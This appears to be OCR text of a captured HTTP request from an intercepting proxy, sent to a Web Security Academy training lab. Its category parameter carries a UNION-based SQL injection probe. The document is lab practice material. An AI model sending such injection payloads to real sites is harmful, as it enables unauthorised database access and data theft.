 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+NULL,'abcdf'+# HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19